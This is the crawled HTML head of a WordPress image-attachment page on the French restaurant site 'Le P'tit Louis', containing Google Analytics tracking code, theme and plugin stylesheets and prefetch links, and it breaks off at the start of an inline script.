

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leptitlouis.fr/?attachment_id=248
body_size: 19394
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>20180315_145335 &#8211; Le P&#039;tit Louis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux" href="https://leptitlouis.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux des commentaires" href="https://leptitlouis.fr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; 20180315_145335 Flux des commentaires" href="https://leptitlouis.fr/?feed=rss2&#038;attachment_id=248" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D248" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D248&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZZ08FJ127S"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/leptitlouis.fr\/?attachment_id=248"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZZ08FJ127S',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-ZZ08FJ127S', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='online-css-css' href='https://www.fbgcdn.com/embedder/css/order-online.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://leptitlouis.fr/wp-includes/css/dashicons.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://leptitlouis.fr/wp-includes/css/admin-bar.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://leptitlouis.fr/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/bootstrap.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/owl.carousel.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/animate.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-editor-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/editor-style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-menus-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/classic-menu.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-widgets-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/widgets.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-main-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/main.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-woo-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/woo.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-media-query-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/responsive.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='appetizer-style-inline-css' type='text/css'>
.main-footer {
						background: url(https://leptitlouis.fr/wp-content/uploads/2020/05/Morifood_7.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.70);
						background-blend-mode: multiply;
				}

.logo img, .mobile-logo img {
					max-width: 149px;
				}
.main-slider {
					    background: rgba(0, 0, 0, 0.9);
				}
.breadcrumb-area {
					min-height: 260px;
				}
.breadcrumb-area:after {
					background-color: #000000;
					opacity: 0.1;
				}
.product-section.product-home {
						background: url(https://leptitlouis.fr/wp-content/uploads/2025/08/Bingsu.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.8);
						background-blend-mode: multiply;
				}
 body{ 
			font-size: 16px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: inherit;
		}
 h1{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}

/*# sourceURL=appetizer-style-inline-css */
</style>
<link rel='stylesheet' id='appetizer-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=1768878512" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
